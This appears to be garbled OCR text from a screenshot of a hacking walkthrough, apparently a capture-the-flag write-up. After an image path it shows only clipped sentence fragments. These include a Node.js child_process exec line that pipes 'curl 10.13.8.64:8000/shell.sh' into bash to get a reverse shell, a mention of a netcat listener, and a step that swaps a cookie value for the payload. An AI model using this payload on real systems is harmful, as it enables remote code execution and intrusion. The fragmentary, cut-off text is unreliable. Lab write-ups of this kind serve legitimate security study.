
and give us a reverse shell.

will give us a reverse shell.

ild_process').exec('curl 10.13.8.64:8000/shell.sh | bash
": "utf-8"}

a netcat listener.

ce the current cookie value with our payload.
